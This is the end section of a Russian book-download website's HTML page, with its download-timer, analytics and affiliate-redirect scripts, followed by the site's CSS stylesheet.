<a href="https://bookseason.org/load/knigi/romany/tanec_smerti/10-1-0-15049"> <img src="/_ld/150/59349392.webp" alt='Танец смерти - обложка'> </a> </center> </div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>
<!--Блок с популярными книгами-->

<!--

<div class="sidebox"><div class="sidetitle"><span>Поиск</span></div>
 <div class="inner">
 <div align="center">
	<div class="searchForm">
		<form onsubmit="this.sfSbm.disabled=true" method="post" action="/load/">
			<div align="center" class="schQuery">
				<input type="text" name="query" maxlength="30" size="20" class="queryField" />
			</div>
			<div align="center" class="schBtn">
				<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
			</div>
			<input type="hidden" name="a" value="2" />
		</form>
	</div></div> 
 </div>
 <div class="clr"></div>
 </div>

< -->

<!-- <block7> --

<div class="sidebox"><div class="sidetitle"><span>Вход на сайт</span></div>
 <div class="inner">
 
		<script>
		sendFrm549425 = function( form, data = {} ) {
			var o   = $('#frmLg549425')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549425')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549425').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549425').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549425" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549425" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549425(this)" data-submitter="sendFrm549425">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">Логин:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/index/3">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="425" />
			
			
		</form>
 </div>
 <div class="clr"></div>
 </div>

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block11> -->

<!-- </block11> -->

<!-- <block12> -->

<!-- </block12> -->

<!-- <block13> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>7</b></div> <div class="gOnline" id="onl2">Гостей: <b>7</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block13> --><!--/U1CLEFTER1Z-->
 </div>
 </aside>
 <!-- </middle> -->
 <div class="clr"></div>
 
</div>
</div>
<!--U1BFOOTER1Z--><footer>
 <div class="wrapper">
 <div id="footer">
 <div class="foot-r">
 <div class="soc-box">
 <a href="https://vk.com/public181510189" class="soc-vk" target="_blank"></a>
 <!--<a href="https://www.facebook.com/" class="soc-fc" target="_blank"></a>--> 
 <!--<a href="https://twitter.com/" class="soc-tw" target="_blank"></a>--> 
 <!--<a href="http://www.odnoklassniki.ru/" class="soc-od" target="_blank"></a>--> 
 
 </div>
 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t23.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
 </script><!--/LiveInternet--> 
 </div>
 <div class="foot-l">
 Книги берутся из открытого доступа. Если Вы являетесь правообладателем и не хотите видеть материал на сайте, Вы можете связаться с нами при помощи формы <a href="/index/0-3">обратной связи</a>.
 <!-- <copy> -->Copyright BookSeason &copy; 2026<!-- </copy> -->. 
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','//mc.yandex.ru/metrika/tag.js', 'ym');

    ym(53377021, 'init', {accurateTrackBounce:true, trackLinks:true, webvisor:true, clickmap:true, params: {__ym: {isFromApi: 'yesIsFromApi'}}});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53377021" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



 </div>
 
 <div class="clr"></div>
 </div>
 </div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(53377021, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true,
 webvisor:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53377021" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</footer><!--/U1BFOOTER1Z-->
<script type="text/javascript" src="/.s/t/2012/template.min.js"></script>

<div style="display:none">
 
</div>

<script> 
 var filelink;
 var timetick = 99;
 var timepart = 10;
 function updatetimer(){
 if (timetick>0)
 { $('#time').html(timetick); timetick--; if(timetick<11) {timepart=timepart+105;} timepart=timepart+2; setTimeout(updatetimer, timepart); }
 else { 
 window.location.href = filelink;
 $('#dtext').html('Загрузка началась. Если наблюдаются проблемы со скачиванием файла, свяжитесь с администрацией сайта через эту <a href="/index/0-3" target="_blank">форму</a>, либо воспользуйтесь этой <a id="downlurl" href="">ссылкой</a>.');
 $('#downlurl').attr('href',filelink); 
 }
 
 }
 
 $('.myButton').click(function(){
 filelink = $(this).attr('href');
 $('.myButton').hide();
 $('#dtext').show(); 
 setTimeout(updatetimer, 100);
 return false;
 });
</script>




<!--TDS -->
<div id="pvw-id">
 <script>
 if (window.defineRecWidget){
 window.defineRecWidget({
 containerId: "pvw-id",
 plId: "10940",
 prId: "10940-118",
 product: "wpvw",
 })
 }else{
 window.recWait = window.recWait || [];
 window.recWait.push({
 containerId: "pvw-id",
 plId: "10940",
 prId: "10940-118",
 product: "wpvw",
 })
 }
 </script>
 </div>
<!-- END TDS -->




<!-- Модальное окно -->
<div id="modal" class="modal">
 
 <div class="modal-content">
 <span id="close" class="close">&times;</span> 
 <p>Друзья! У нас появился телеграм-канал, где мы публикуем подборки, бесплатные книги и аудиокниги, а также различные литературные новости. Подпишитесь, если вам это интересно :)</p>
 
 <br><center><a href="https://t.me/+S_TlkkO_T2E1NzRi" target="_blank" rel="nofollow">Перейти</a></center>
 </div>
 
</div>

<script>
 // Получаем элементы
 const modal = document.getElementById('modal');
 const closeBtn = document.getElementById('close');
 
 // Проверяем localStorage
 let lastShown = localStorage.getItem('modalLastShown');
 
 if(!lastShown || new Date() - new Date(lastShown) > 7 * 24 * 60 * 60 * 1000) {
 
 // Таймер на 5 секунд
 setTimeout(() => {
 modal.style.display = "block"; 
 }, 5000);
 
 // Закрыть по кнопке
 closeBtn.onclick = function() {
 modal.style.display = "none";
 localStorage.setItem('modalLastShown', new Date());
 }
 
 // Закрыть по клику вне окна
 window.onclick = function(event) {
 if (event.target == modal) {
 modal.style.display = "none";
 localStorage.setItem('modalLastShown', new Date());
 }
 }
 
 }
</script>



<!--Редирект на страницу с "читать" -->

<script>
 document.addEventListener('DOMContentLoaded', function() {
 const fileUrl = "https://links.litnet.com/go/3flkou17?t1=31215"; // Замените на реальную ссылку на файл
 const encodedUrl = encodeURIComponent(fileUrl);
 const downloadLink = document.getElementById('downloadLink');
 downloadLink.href = `https://bookseason.org/index/skachat_knigu/0-9?file=${encodedUrl}`;
 });
 
 document.addEventListener('DOMContentLoaded', function() {
 const fileUrl = "https://www.litres.ru//?utm_source=advcake&utm_medium=cpa&utm_campaign=affiliate&utm_content=91b527d2&advcake_params=&utm_term=&sub1=bookseason&erid=2VfnxyNkZrY&advcake_method=1&m=1"; // Замените на реальную ссылку на файл
 const encodedUrl = encodeURIComponent(fileUrl);
 const downloadLink = document.getElementById('downloadLinkLitres');
 downloadLink.href = `https://bookseason.org/index/skachat_knigu/0-9?file=${encodedUrl}`;
 }); 
</script>
</body>
</html>
<!-- 0.11272 (s725) -->

--- FILE ---
content_type: text/css
request_url: https://bookseason.org/_st/my.css
body_size: 13675
content:
html {height: 100%}
body {background:#fff;margin:0;padding:0;font-size:13px;font-family:Tahoma,Geneva,sans-serif;color:#252525;}
body.page-body {background:#cdcdcd url(/graphics/fon_page.jpg);position: relative;}
html, body.page-body {min-height: 100%}
img,form {border:0;margin:0;}
a,input {outline:none;}
a {color:#6ea920;text-decoration:none;}
a:hover {text-decoration:underline;}
h1,h2, h3, h4, h5, h6 {font-weight:normal;margin:1px 0;padding:0;}
h1 {font-size:20px;}
h2 {font-size:21px;}
h3 {font-size:19px;}
h4 {font-size:17px;}
h5 {font-size:15px;}
h6 {font-size:13px;}
ul {list-style:square;}
hr {clear:both;border:none;border-bottom:1px solid #dadada;margin:0 0 10px;}
.clr {clear:both;}
.wrapper {margin:0 auto;}
iframe, object, embed {max-width: 100%}



#header {padding:20px;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}
.head-l {float:left;width:60%;}
.head-r {float:right;width:35%;}
.site-l {display:block;padding:8px 0 8px 75px;background:url(/graphics/logo_header.png) 0 center no-repeat;}
.site-n,.site-d {display:block;}
.site-n,.site-n a {font-size:30px;color:#252525; font-family: 'Playfair Display', serif;}
.site-n a:hover {text-decoration:none;color:#252525;}
.site-d {color:#6ea920;}

#sch-box {float:right;width:100%;padding:13px 0 0;}
#sch-box .search-box {background:#fff;border:2px solid #3e3e3e;height:36px;padding:0 44px 0 15px;position:relative;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#sch-box * {padding:0;margin:0;line-height:normal;}
#sch-box .schQuery input {background:none;border:none;width:100%;padding:0;margin:0;height:36px;line-height:36px;font-size:12px;color:#3e3e3e;font-style:italic;}
#sch-box .schBtn input {position:absolute;top:0;right:0;border:none;padding:0;margin:0;text-align:left;height:36px;width:34px;overflow:hidden;text-indent:-10000px;cursor:pointer;background:url(/.s/t/2012/sch.png) 0 center no-repeat;}

#catmenu {background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;line-height:42px;position:relative;z-index:200;border-bottom:1px solid #2f2f2f;margin:15px 0 0;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
#catmenu .nav-head,#catmenu ul li em {display:none;}
#catmenu ul,#catmenu li {margin:0;padding:0;list-style:none;}
#catmenu li {float:left;height:42px;background:url(/.s/t/2012/nav-s.png) 0 1px no-repeat;padding:0 0 0 2px;}
#catmenu li.item-parent {position:relative;}
#catmenu li a {position:relative;display:inline-block;height:42px;line-height:42px;text-shadow:0 1px 1px #111;padding:0 15px;font-size:14px;color:#fff;}
#catmenu li:first-child {padding:0;background:none;}
#catmenu li:first-child > a {-webkit-border-top-left-radius:10px;-moz-border-radius-topleft:10px;border-top-left-radius:10px;}
#catmenu li > a:hover,#catmenu li > a.uMenuItemA {text-decoration:none;color:#fff;background:#525252 url(/.s/t/2012/nav-hov.png) 0 0 repeat-x;}
#catmenu ul ul {display:none;padding:15px;background:#424242;position:absolute;width:180px;top:44px;left:0;z-index:200;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}
#catmenu li li {float:none;display:block;text-align:left;height:auto;padding:0;background:none;}
#catmenu li li a {display:block;height:auto;color:#fff;background:none;line-height:normal;padding:7px 15px;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#catmenu li li:first-child > a {-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#catmenu li li > a.uMenuItemA {background:none;}
#catmenu li li > a:hover {background:#4f4f4f;color:#fff;}
#catmenu li li.item-parent > a:after {content:"";display:block;width:5px;position:absolute;height:5px;border-right:1px solid #ccc;border-bottom:1px solid #fff;top:12px;left:auto;right:10px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}
#catmenu ul ul ul {left:196px;top:1px;z-index:220;border:none;-webkit-border-radius:5px;-webkit-border-top-left-radius:0;-moz-border-radius:5px;-moz-border-radius-topleft:0;border-radius:5px;border-top-left-radius:0;}

#promo {padding:0;position:relative;z-index:10;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);}
#uncheader {height:100%;height:488px;overflow:hidden;background:url(/.s/t/2012/promo.jpg) 0 0 no-repeat;background-size:cover;}
#uCozHeaderMain {width:100%;height:100%;background-position:0 0!important;background-size:cover!important;background-repeat:no-repeat!important;}
.AppendUHeader {background:url(/uCozHeader.png)!important;}
.promo-caption {position:absolute;top:0;right:0;width:32%;height:488px;background:#000;background:rgba(0,0,0,.5);}
.promo-i {color:#fff;height:488px;text-shadow:0 1px 1px #000;position:relative;}
.promo-i a {color:#fff;}
.promo-b {position:absolute;bottom:30px;left:0;padding:30px;}
.promo-title {font-size:36px;padding:0 0 20px;}
.promo-text {font-size:14px;}

#casing {padding:15px 0 140px;}
#content {float:left;width:74%;}
#cont-i {padding:20px;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#content.no-bg #cont-i {padding:0;background:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#content fieldset {border:1px solid #dcdcdc;padding:20px;margin: 0 0 20px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#content .calTable {margin:0 0 20px;}
#content .calTable td {padding:12px;}
#casing label {color:#252525!important;}
.eBlock {margin:0 0 15px;border-spacing:0;padding:0;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-moz-border-radius:10px;table-layout: fixed;}
#allEntries .eBlock,table[cellspacing="1"][class="eBlock"] {border-radius:10px}
table.eBlock{border-radius: 0 0 10px 10px}
.eBlock + br {display:none;}
.eBlock td {padding:0!important;}
.eBlock div:first-child {position:relative;z-index:2;}
.eTitle,.eBlock .eTitle,.eBlock td.eTitle {position:relative;z-index:1;padding:10px 20px 10px 10px!important;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;border-bottom:1px solid #eddabe;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;-webkit-box-sizing: border-box;box-sizing: border-box;min-height: 40px;}
.eTitle a {color:#fff;}
.eTitle a:hover {color:#fff;}
.eTitle div[style^="float:right"] a {font-size: inherit;}
.eTitle:before {content:"";position:absolute;width:18px;height:20px;left:20px;top:10px;}
.eDetails,.eDetails1,.eDetails2{color:#474747;text-shadow:0 1px 1px #d2d2d2;clear:both;font-size:13px;padding:10px 20px!important;margin:0!important;background:#d2d2d2 url(/.s/t/2012/details.jpg) 0 bottom repeat-x;border-bottom:1px solid #a6a6a6;-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}
.eDetails a,.eDetails1 a,.eDetails2 a {color:#474747;}
.eDetails a:hover,.eDetails1 a:hover,.eDetails2 a:hover {color:#474747;}
.e-category,.e-comments {background:url(/.s/t/2012/details.png) 0 -500px no-repeat;padding:0 0 0 20px;margin:0 10px 0 0;display:inline-block;height:15px;line-height:15px;}
.e-category:hover a,.e-comments:hover a {color:#474747;text-decoration:underline;}
.e-category:hover a:hover,.e-comments:hover a:hover {text-decoration:none;}
.e-category:hover,.e-comments:hover {background-position:-300px -500px;}
.e-reads,.e-loads,.e-author,.e-date,.e-rating,.e-add,.e-tags {background:url(/.s/t/2012/details.png) 0 0 no-repeat;padding:0 0 0 20px;margin:0 10px 0 0;display:inline-block;height:15px;line-height:15px;}
.e-reads:hover,.e-loads:hover,.e-author:hover,.e-date:hover,.e-rating:hover,.e-add:hover,.e-tags:hover {color:#474747;text-decoration:underline;}
.e-reads:hover a,.e-loads:hover a,.e-author:hover a,.e-date:hover a,.e-rating:hover a,.e-add:hover a,.e-tags:hover a {color:#474747;text-decoration:underline;}
.e-reads:hover a:hover,.e-loads:hover a:hover,.e-author:hover a:hover,.e-date:hover a:hover,.e-rating:hover a:hover,.e-add:hover a:hover,.e-tags:hover a:hover {text-decoration:none;}
.e-reads {background-position:0 0;}
.e-reads:hover {background-position:-300px 0;}
.e-loads {background-position:0 -400px;padding:0 0 0 14px;}
.e-loads:hover {background-position:-300px -400px;}
.e-author {background-position:0 -100px;padding:0 0 0 16px;}
.e-author:hover {background-position:-300px -100px;}
.e-date {background-position:0 -300px;padding:0 0 0 20px;}
.e-date:hover {background-position:-300px -300px;}
.e-comments {background-position:0 -200px;}
.e-comments:hover {background-position:-300px -200px;}
.e-rating {background-position:0 -600px;padding:0 0 0 20px;}
.e-rating:hover {background-position:-300px -600px;}
.e-add {background-position:0 -700px;padding:0 0 0 20px;}
.e-add:hover {background-position:-300px -700px;}
.e-tags {background-position:0 -800px;padding:0 0 0 20px;}
.e-tags:hover {background-position:-300px -800px;}
.eBlock td.eDetails,.eBlock td.eDetails1,.eBlock td.eDetails2 {padding:12px 20px!important;margin:0 0 1px!important;}
.eBlock td.eDetails1{border-radius:0}
.ed-sep,.ed-title {display:none;}
.eBlock td.eMessage,.eBlock td.eText,.eMessage,.eText {margin:0;padding:6px!important;line-height:150%;}
.eMessage img,.eText img {float:left;margin:2px 7px 5px 0!important;max-width: 100%;}
.eMessage p,.eText p {margin:0;padding:0 0 5px 0;}
.eMessage,.eText,.cMessage {word-wrap: break-word;}
.pagesBlockuz1 b,.pagesBlockuz2 b,#pagesBlock1 b,#pagesBlock2 b,.pgSwchA b {display:inline-block;min-width:7px;padding:3px 6px;font-weight:normal;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);}
.pagesBlockuz1 a,.pagesBlockuz2 a,#pagesBlock1 a,#pagesBlock2 a,a.pgSwch {display:inline-block;min-width:7px;padding:3px;color:#4a3e24;font-size:12px;}
.pagesBlockuz1 a:hover,.pagesBlockuz2 a:hover,#pagesBlock1 a:hover,#pagesBlock2 a:hover,a.pgSwch:hover {color:#4a3e24;}
.pagesBlockuz1,.pagesBlockuz2,#pagesBlock1,#pagesBlock2 {display:block;padding:20px 0 0;clear:both;}

.cBlock1,.cBlock2 {background:#fff;border-bottom:1px solid #dcdcdc;}
#content .cBlock1,#content .cBlock2,.commTable, .uComForm {background:#fff;padding:20px;margin:15px 0 0;border:none;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.cMessage {font-size:13px;line-height:130%;}
.cTop {padding:0 0 15px 0;font-size:12px;text-transform:uppercase;}
.cTop * {font-weight:normal;}
.cAnswer {padding:5px 0 0 45px;color:#6ea920;font-size:13px;}
.commTd1 {padding:5px 2px;width:140px;}
input.commFl,textarea.commFl,.prosFl,.consFl,#mchatNmF {width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing: border-box;}
input.codeButtons {min-width:30px;width:auto!important;padding-left:3px!important;padding-right:3px!important;}
.securityCode {}
.eAttach {margin:10px 0; font-size:11px;color:#666;padding:0 0 0 15px;background:url(/.s/t/2012/attach.gif) 0 0 no-repeat;}
.eRating {font-size:8pt;}
.manTdError,.commError {color:#ff0000;}
.commReg {padding: 10px 0;text-align:center;}
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
.replaceTable {font-size:12px;padding:10px;border:none;background:#ecedee;color:#252525;border:1px solid #dcdcdc;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.legendTd {font-size:8pt;}
.outputPM {border:1px dashed #ddd;margin:4px 0 4px 30px;}
.inputPM {border:1px dashed #ddd;margin:4px 0;}
.uTable {padding:0;background:#fff;}
.uTable td {padding:3px 10px;background:#fff;border:1px solid #ddd;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.uTable td.uTopTd {padding:5px 6px;font-weight:normal;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.eAttach .entryAttachSize {padding-left:4px;}
.manTable {text-align:left;}
.manTable .manTd1 {font-size:12px;line-height:14px;}
#casing.popuptable {margin:0;padding:0;background:#fff;color:#252525;border:none;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.popuptitle {padding:10px 20px;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;border-bottom:1px solid #eddabe;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.popupbody {padding:20px;font-size:12px;color:#252525;}
.popupbody * {font-size:12px!important;}
.popuptable table {text-align:left;color:#252525;}

.archiveEntryTitle ul {margin:2px 0;list-style:circle;}
.archiveEntryTitle .archiveEntryTime {display:inline-block;padding:3px 5px;font-size:11px;color:#fff;background:#6ea920;}
.archiveEntryTitle .archiveEntryTitleLink {font-size:14px;text-decoration:none;color:#666;}
.archiveEntryTitle .archiveEntryTitleLink:hover {text-decoration:underline;}
.archiveEntryTitle .archiveEntryComms {font-size:11px;color:#999;}

.user_avatar img {width:100px;}
.cMessage .user_avatar img {width:50px;margin:0 10px 5px 0;}

#sidebar {float:right;width:25%;}
.sidebox {margin:0 0 15px;padding:0;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.sidetitle {padding:10px 20px;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;border-bottom:1px solid #eddabe;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.sidebox .inner {padding:20px;}
.sidebox ul,.sidebox .catsTable {margin:0;padding:0;list-style:none;}
.sidebox .catsTable,.sidebox .catsTable * {display:block;width:auto!important;}
.sidebox li,.sidebox .catsTable td {list-style:none;padding: 0 0 0 20px;background:url(/.s/t/2012/arrow.jpg) 0 10px no-repeat;}
.sidebox li {position: relative;display: block; padding: 7px 0 7px 20px;}
.sidebox li:after {content:'';position: absolute;display: block;left: 20px;right: 0;bottom: 0;border-bottom: 1px solid #dedede;}
.sidebox li li:after {display: none;}
.sidebox li a,.sidebox .catsTable td a {color:#252525;text-decoration:none;position:relative;}
.sidebox .catsTable td a {display:block;border-bottom:1px solid #dedede; padding: 7px 0;}
.sidebox li a:hover,.sidebox li a.uMenuItemA,.sidebox .catsTable td a:hover,.sidebox .catsTable td a.catNameActive {color:#6ea920;}
.sidebox li.item-parent {position:relative;}
.sidebox li > a {padding-right:15px;}
.sidebox li.item-parent > a + b {padding-right: 15px;}
.sidebox li.item-parent em {position:absolute;top:4px;right:0;width:24px;height:24px;line-height:24px;font-style:normal;font-size:14px;text-align:center;z-index:10;cursor:pointer;}
.sidebox li.item-parent em:hover {color:#6ea920;}
.sidebox .catNumData {display:none!important;}
.sidebox .calTable{width:100%;}
.calTable {font-size:12px;}
.calTable td {text-align:center;padding:7px 2px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.calTable td.calMonth {padding:12px!important;}
.calTable td.calMonth a {display:inline-block;font-size:14px;height:12px;line-height:12px;}
.calMonth,.calWday,.calWdaySe,.calWdaySu {font-size:15px;color:#6ea920;background:#fff;}
.calTable .calMday,.calTable .calMdayIs {background:#fff;}
.calTable .calMday {color:#252525;}
.calTable .calMdayIs {font-weight:bold;color:#252525;}
.calTable .calMdayA,.calTable .calMdayIsA {background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;color:#fff;text-shadow:0 1px 1px #111;}
.calTable .calMdayIsA a {color:#fff;}
.sidebox .calTable td.calMonth a:first-child,.sidebox .calTable td.calMonth a:first-child + a + a {width:8px;height:12px;text-align:left;text-indent:100%;white-space:nowrap;overflow:hidden;background:url(/.s/t/2012/arrow.jpg);}
.sidebox .calTable td.calMonth a:first-child {background-image:url(/.s/t/2012/arrow-l.jpg);}
.sidebox ul ul {display:none;margin:0 0 0 30px;padding:0;}
.sidebox iframe {border:1px solid #dedede;}
.sidebox .answer {padding:5px 0 0 0;}
.sidebox input.mchat {max-width:97%;}
.sidebox textarea.mchat {max-width:92%;}
.sidebox .loginField {max-width:97%;}
.schQuery,.schBtn {display:inline;padding:0 2px;}
.sidebox ul.rate-list {margin:0;}
#shop-basket li {padding-left: 55px;}
#shop-basket ul li a {padding:0;margin:0;border:none;}
#shop-basket ul li a:before {display:none;}
.sidebox .searchForm {text-align:center;}
.sidebox .queryField {width:236px;}

#footer {background:#fff;padding:20px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.foot-l {float:left;width:70%;padding:14px 0 0;}
.foot-r {float:right;width:30%;text-align:right;}
#footer a {color:#6ea920;}
.soc-box a {display:inline-block;width:38px;height:38px;background:url(/graphics/soc.jpg);-moz-opacity:.8;opacity:.8;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);}
